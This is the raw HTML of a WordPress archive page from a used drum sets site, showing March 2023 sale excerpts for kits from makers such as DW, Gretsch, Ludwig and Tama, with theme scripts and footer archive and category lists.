

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://useddrumsets.org/2023/03/
body_size: 14330
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>March | 2023 | Used Drum Sets</title>

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://useddrumsets.org/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="Used Drum Sets &raquo; Feed" href="https://useddrumsets.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Drum Sets &raquo; Comments Feed" href="https://useddrumsets.org/comments/feed/" />
	<style type="text/css" media="all">
		a{ color: #dc5c3b; }
			</style>
	<link rel='stylesheet' id='contact-form-7-css'  href='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-css'  href='https:///useddrumsets.org/wp-content/themes/default/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///useddrumsets.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://useddrumsets.org/wp-content/themes/default/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://useddrumsets.org/wp-content/themes/default/js/selectivizr.js"></script>
	<![endif]-->
	<script type='text/javascript' src='https:///useddrumsets.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/jquery.imgpreload.min.js?ver=1.4'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/jquery.fitvids.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var snapshot = {"sliderLoaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/slider-loader.gif","imageLoaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/photo-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/snapshot.min.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var snapshotHome = {"sliderSpeed":"7500","transitionSpeed":"500","loaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/slider-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/snapshot-home.min.js?ver=1.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://useddrumsets.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://useddrumsets.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Used Drum Sets"/>
	<meta property="og:title" content="2019 Sjc Custom Drums Acoustic Kit Blue Pearl Mint Condition"/>
		<meta property="og:description" content="2019 SJC CUSTOM DRUMS ACOUSTIC KIT - BLUE PEARL - MINT CONDITION. Thanks"/>
	
	<meta property="og:url" content="https://useddrumsets.org/2019-sjc-custom-drums-acoustic-kit-blue-pearl-mint-condition/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/befex.js"></script>
<script type="text/javascript" src="/zomadi.js"></script>
</head>

<body class="archive date">

<div id="top-area">
	<div class="container">
		<div id="top-area-wrapper">
			<div id="logo">
				<a href="https://useddrumsets.org" title="Used Drum Sets - ">
											<h1><em></em>Used Drum Sets</h1>
									</a>
			</div>
	
			<div id="menu-main-menu-container"><div class="menu"><ul><li class="menu-item"><a href="https://useddrumsets.org/contact/">Contact</a></li><li class="menu-item"><a href="https://useddrumsets.org/privacy-policy/">Privacy Policy</a></li><li class="menu-item"><a href="https://useddrumsets.org/terms-of-use/">Terms of Use</a></li></ul></div>
</div>		</div>
	</div>
</div>


<div id="page-title" class="archive-title">
	<div class="container">
		<h1>   2023   March</h1>
	</div>
</div>
<div id="home-slider-below"></div>

	<div id="post-loop">
		<div class="container">
							<div class="post-7619 post type-post status-publish format-standard has-post-thumbnail hentry category-custom tag-acoustic tag-blue tag-condition tag-custom tag-drums tag-mint tag-pearl">
					<div class="post-background">
						<img width="60" height="80" src="https://useddrumsets.org/wp-content/images/2019-Sjc-Custom-Drums-Acoustic-Kit-Blue-Pearl-Mint-Condition-01-wszx.jpg" class="thumbnail wp-post-image" alt="2019-Sjc-Custom-Drums-Acoustic-Kit-Blue-Pearl-Mint-Condition-01-wszx" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/2019-sjc-custom-drums-acoustic-kit-blue-pearl-mint-condition/">2019 Sjc Custom Drums Acoustic Kit Blue Pearl Mint Condition</a></h2>
							<div class="excerpt">
								<p>2019 SJC CUSTOM DRUMS ACOUSTIC KIT &#8211; BLUE PEARL &#8211; MINT CONDITION. Thanks for dropping by my listing! I&#8217;m looking to part ways with my 2019 SJC Custom Drums 4-piece kit. The specs of the kit are as follows. SJC&#8217;s M5 maple shells with reinforcement rings (all drums have re-rings). Wooden SJC badges on all [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/2019-sjc-custom-drums-acoustic-kit-blue-pearl-mint-condition/">March 31, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7617 post type-post status-publish format-standard has-post-thumbnail hentry category-drums tag-collector tag-drums tag-series">
					<div class="post-background">
						<img width="65" height="80" src="https://useddrumsets.org/wp-content/images/Dw-drums-collector-series-01-qy.jpg" class="thumbnail wp-post-image" alt="Dw-drums-collector-series-01-qy" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/dw-drums-collector-series-2/">Dw drums collector series</a></h2>
							<div class="excerpt">
								<p>DW exotic collector series. Pure Maple shells fire red to black burst. There is an outer layer of twisted birch so the grain can be seen through the finish. Shells are in mint condition not a scratch on them. Drums located in north eastern Oklahoma. Rack toms 8&#215;7, 10&#215;8, 12&#215;9. Floor toms 16&#215;16, 18&#215;16. This [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/dw-drums-collector-series-2/">March 31, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7615 post type-post status-publish format-standard has-post-thumbnail hentry category-sound tag-4-piece tag-drum tag-percussion tag-sound">
					<div class="post-background">
						<img width="60" height="80" src="https://useddrumsets.org/wp-content/images/Sound-Percussion-4-piece-Drum-Set-01-iy.jpg" class="thumbnail wp-post-image" alt="Sound-Percussion-4-piece-Drum-Set-01-iy" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/sound-percussion-4-piece-drum-set/">Sound Percussion 4-piece Drum Set</a></h2>
							<div class="excerpt">
								<p>Sound Percussion 4-piece Drum Set. This item is in the category &#8220;Musical Instruments &#038; Gear\Percussion\Drums\Sets &#038; Kits&#8221;. The seller is &#8220;thetrompeton&#8221; and is located in this country: US. This item can be shipped to United States. Type: Acoustic Drum Kit UPC: 0656238003421 Brand: Sound Percussion Labs MPN: SP2BK Shell Material: Mahogany</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/sound-percussion-4-piece-drum-set/">March 30, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7613 post type-post status-publish format-standard has-post-thumbnail hentry category-drumset tag-drumset">
					<div class="post-background">
						<img width="34" height="80" src="https://useddrumsets.org/wp-content/images/CB-drumset-01-kxrj.jpg" class="thumbnail wp-post-image" alt="CB-drumset-01-kxrj" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/cb-drumset/">CB drumset</a></h2>
							<div class="excerpt">
								<p>CB drum set 4 piece shell pack only no hardware forest green in color 9 x 12 Tom 10 x 13 Tom 16 x 16 floor Tom 16 x 22 bass drum. This item is in the category &#8220;Musical Instruments &#038; Gear\Percussion\Drums\Sets &#038; Kits&#8221;. The seller is &#8220;pha7039&#8243; and is located in this country: US. [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/cb-drumset/">March 30, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7611 post type-post status-publish format-standard has-post-thumbnail hentry category-open tag-5-piece tag-beginner tag-black tag-drum tag-junior tag-open tag-stands tag-stool">
					<div class="post-background">
						<img width="80" height="80" src="https://useddrumsets.org/wp-content/images/OPEN-BOX-5-Piece-Beginner-Junior-Drum-Set-with-Stool-Stands-Black-01-arc.jpg" class="thumbnail wp-post-image" alt="OPEN-BOX-5-Piece-Beginner-Junior-Drum-Set-with-Stool-Stands-Black-01-arc" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/open-box-5-piece-beginner-junior-drum-set-with-stool-stands-black/">OPEN BOX 5-Piece Beginner Junior Drum Set with Stool &#038; Stands Black</a></h2>
							<div class="excerpt">
								<p>OPEN BOX &#8211; 5-Piece Beginner Junior Drum Set w/ Stool &#038; Stands &#8211; Black. THIS IS AN OPEN BOX DISCOUNTED ITEM. ORIGINAL CARDBOARD BOX MAY HAVE MARKS AND SCUFFS FROM PRIOR TRANSIT OR PRODUCT MAY HAVE BEEN REPACKAGED. PICTURES SHOWN ARE STOCK IMAGES OF A NEW UNIT, NOT ACTUAL PICTURES OF ITEM FOR SALE. Reason [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/open-box-5-piece-beginner-junior-drum-set-with-stool-stands-black/">March 29, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7609 post type-post status-publish format-standard has-post-thumbnail hentry category-gretsch tag-broadkaster tag-drum tag-gretsch">
					<div class="post-background">
						<img width="80" height="53" src="https://useddrumsets.org/wp-content/images/Gretsch-Broadkaster-drum-set-01-cj.jpg" class="thumbnail wp-post-image" alt="Gretsch-Broadkaster-drum-set-01-cj" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/gretsch-broadkaster-drum-set/">Gretsch Broadkaster drum set</a></h2>
							<div class="excerpt">
								<p>8&#215;12/14&#215;14/14&#215;20 Broadkaster in fantastic condition! Don&#8217;t wait 6 months ordering from the factory when you can get this beauty NOW! Snare stand NOT included. Drums will be insured for full value. This item is in the category &#8220;Musical Instruments &#038; Gear\Percussion\Drums\Sets &#038; Kits&#8221;. The seller is &#8220;t_c_d_c&#8221; and is located in this country: US. This [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/gretsch-broadkaster-drum-set/">March 29, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7607 post type-post status-publish format-standard has-post-thumbnail hentry category-ludwig tag-accent tag-blue tag-drum tag-ludwig tag-piece">
					<div class="post-background">
						<img width="80" height="60" src="https://useddrumsets.org/wp-content/images/Ludwig-Accent-5-Piece-blue-Drum-set-01-id.jpg" class="thumbnail wp-post-image" alt="Ludwig-Accent-5-Piece-blue-Drum-set-01-id" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/ludwig-accent-5-piece-blue-drum-set/">Ludwig Accent 5 Piece blue Drum set</a></h2>
							<div class="excerpt">
								<p>Ludwig Accent 5 Piece blue Drum set. Sabian cymbals / 20&#8243; ride, 18&#8243; &#038; 16&#8243; crash, 14&#8243; high hat. 3 Special Percussion cymbal stands. This item is in the category &#8220;Musical Instruments &#038; Gear\Percussion\Drums\Sets &#038; Kits&#8221;. The seller is &#8220;ayr6422&#8243; and is located in this country: US. This item can be shipped to United States. [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/ludwig-accent-5-piece-blue-drum-set/">March 28, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7605 post type-post status-publish format-standard has-post-thumbnail hentry category-broken tag-broken tag-complete tag-drum tag-exotic tag-glass tag-paiste tag-signatures tag-snare">
					<div class="post-background">
						<img width="60" height="80" src="https://useddrumsets.org/wp-content/images/DW-Broken-Glass-Complete-Drum-Set-With-DW-Exotic-Snare-Paiste-Signatures-01-mzi.jpg" class="thumbnail wp-post-image" alt="DW-Broken-Glass-Complete-Drum-Set-With-DW-Exotic-Snare-Paiste-Signatures-01-mzi" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/dw-broken-glass-complete-drum-set-with-dw-exotic-snare-paiste-signatures/">DW Broken Glass Complete Drum Set With DW Exotic Snare &#038; Paiste Signatures</a></h2>
							<div class="excerpt">
								<p>DW Collector&#8217;s Broken Glass Complete Drum Set With DW Collectors Customer Exotic Snare, Hardware &#038; Full Set of Paiste Signatures. DW Bass Drum: 18&#215;24 with Black Lugs. DW Rack Tom: 10&#215;13 with Black Lugs. DW Floor Tom: 14X16 with Black Lugs. DW Exotic Snare: 6 1/2 X 14 with Black Nickel Hardware. Cymbals &#8211; All [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/dw-broken-glass-complete-drum-set-with-dw-exotic-snare-paiste-signatures/">March 28, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7603 post type-post status-publish format-standard has-post-thumbnail hentry category-tama tag-complete tag-cymbals tag-drum tag-imperialstar tag-piece tag-tama tag-wuhan">
					<div class="post-background">
						<img width="80" height="52" src="https://useddrumsets.org/wp-content/images/Tama-Imperialstar-6-Piece-Complete-Drum-Set-With-Wuhan-Cymbals-01-rk.jpg" class="thumbnail wp-post-image" alt="Tama-Imperialstar-6-Piece-Complete-Drum-Set-With-Wuhan-Cymbals-01-rk" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/tama-imperialstar-6-piece-complete-drum-set-with-wuhan-cymbals/">Tama Imperialstar 6 Piece Complete Drum Set With Wuhan Cymbals</a></h2>
							<div class="excerpt">
								<p>Tama Imperialstar 6 Piece Complete Drum Set With Wuhan Cymbals? This item is in the category &#8220;Musical Instruments &#038; Gear\Percussion\Drums\Sets &#038; Kits&#8221;. The seller is &#8220;mrtbridge&#8221; and is located in this country: US. This item can be shipped to United States. Brand: TAMA Type: Drum Set Number of Pieces: 6 Model: IE62CHBK MPN: IE62CHBK Features: [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/tama-imperialstar-6-piece-complete-drum-set-with-wuhan-cymbals/">March 27, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7601 post type-post status-publish format-standard has-post-thumbnail hentry category-performance tag-drum tag-gold tag-hard tag-mist tag-performance tag-satin">
					<div class="post-background">
						<img width="64" height="80" src="https://useddrumsets.org/wp-content/images/DW-Performance-3pc-Drum-Set-22-13-16-Hard-Satin-Gold-Mist-01-ibi.jpg" class="thumbnail wp-post-image" alt="DW-Performance-3pc-Drum-Set-22-13-16-Hard-Satin-Gold-Mist-01-ibi" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/dw-performance-3pc-drum-set-221316-hard-satin-gold-mist/">DW Performance 3pc Drum Set 22/13/16 Hard Satin Gold Mist</a></h2>
							<div class="excerpt">
								<p>Drum Flip in Vista ca. DW Performance Maple Gold Mist 3pc Drum Set. Used very good condition, one lacquer crack as shown. Snare stand not included. DW Performance Series are Handcrafted and finished in Oxnard, CA. Warm big tone that feature Quarter Turret lugs are sleek and recognizable. HVX maple shells deliver a deep, powerful [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/dw-performance-3pc-drum-set-221316-hard-satin-gold-mist/">March 27, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
						<div class="clear"></div>
			
			<div id="page-navigation">
				<a href="https://useddrumsets.org/2023/03/page/2/" class="prev">Next Page</a><div class="clear"></div>			</div>
		</div>
	</div>
	
<div id="footer">
	<div class="container">
		<ul class="widgets">
			<li id="search-2" class="widget widget_search" style="width:25%" ><form role="search" method="get" id="searchform" class="searchform" action="https://useddrumsets.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries" style="width:25%" >		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://useddrumsets.org/alesis-nitro-pro-xl-10-piece-electric-drumset/">Alesis nitro pro xl 10 piece electric drumset</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/pearl-ex-export-series-5-piece-drum-set-dark-red-2/">Pearl EX Export Series 5-Piece Drum Set Dark Red</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/tjs-maple-passion-custom-drums-snare-wood-brown-versatile-sound-chrome-hardware/">TJS Maple Passion Custom Drums Snare Wood Brown Versatile Sound Chrome Hardware</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/sound-percussion-double-bass-drum-set-with-hardware-and-pedal/">Sound Percussion Double Bass Drum Set with Hardware and Pedal</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/pork-pie-usa-7-piece-custom-keller-maple-9901-black-satin-brass-hardware/">Pork Pie USA 7 Piece Custom Keller Maple (&#8217;99/&#8217;01) Black Satin, Brass Hardware</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive" style="width:25%" ><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://useddrumsets.org/2026/01/'>January 2026</a></li>
	<li><a href='https://useddrumsets.org/2025/12/'>December 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/11/'>November 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/10/'>October 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/09/'>September 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/08/'>August 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/07/'>July 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/06/'>June 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/05/'>May 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/04/'>April 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/03/'>March 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/02/'>February 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/01/'>January 2025</a></li>
	<li><a href='https://useddrumsets.org/2024/12/'>December 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/11/'>November 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/10/'>October 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/09/'>September 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/08/'>August 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/07/'>July 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/06/'>June 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/05/'>May 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/04/'>April 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/03/'>March 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/02/'>February 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/01/'>January 2024</a></li>
	<li><a href='https://useddrumsets.org/2023/12/'>December 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/11/'>November 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/10/'>October 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/09/'>September 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/08/'>August 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/07/'>July 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/06/'>June 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/05/'>May 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/04/'>April 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/03/'>March 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/02/'>February 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/01/'>January 2023</a></li>
	<li><a href='https://useddrumsets.org/2022/12/'>December 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/11/'>November 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/10/'>October 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/09/'>September 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/08/'>August 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/07/'>July 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/06/'>June 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/05/'>May 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/04/'>April 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/03/'>March 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/02/'>February 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/01/'>January 2022</a></li>
	<li><a href='https://useddrumsets.org/2021/12/'>December 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/11/'>November 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/10/'>October 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/09/'>September 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/08/'>August 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/07/'>July 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/06/'>June 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/05/'>May 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/04/'>April 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/03/'>March 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/02/'>February 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/01/'>January 2021</a></li>
	<li><a href='https://useddrumsets.org/2020/12/'>December 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/11/'>November 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/10/'>October 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/09/'>September 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/08/'>August 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/07/'>July 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/06/'>June 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/05/'>May 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/04/'>April 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/03/'>March 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/02/'>February 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/01/'>January 2020</a></li>
	<li><a href='https://useddrumsets.org/2019/12/'>December 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/11/'>November 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/10/'>October 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/09/'>September 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/08/'>August 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/07/'>July 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/06/'>June 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/05/'>May 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/04/'>April 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/03/'>March 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/02/'>February 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/01/'>January 2019</a></li>
	<li><a href='https://useddrumsets.org/2018/12/'>December 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/11/'>November 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/10/'>October 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/09/'>September 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/08/'>August 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/07/'>July 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/06/'>June 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/05/'>May 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/04/'>April 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/03/'>March 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/02/'>February 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/01/'>January 2018</a></li>
	<li><a href='https://useddrumsets.org/2017/12/'>December 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/11/'>November 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/10/'>October 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/09/'>September 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/08/'>August 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/07/'>July 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/06/'>June 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/05/'>May 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/04/'>April 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/03/'>March 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/02/'>February 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/01/'>January 2017</a></li>
	<li><a href='https://useddrumsets.org/2016/12/'>December 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/11/'>November 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/10/'>October 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/09/'>September 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/08/'>August 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/07/'>July 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/06/'>June 2016</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories" style="width:25%" ><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-5105"><a href="https://useddrumsets.org/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://useddrumsets.org/category/13x13/" >13&#215;13</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://useddrumsets.org/category/14x5/" >14&#215;5</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://useddrumsets.org/category/16x15/" >16&#215;15</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://useddrumsets.org/category/1920s-40s/" >1920s-40s</a>
</li>
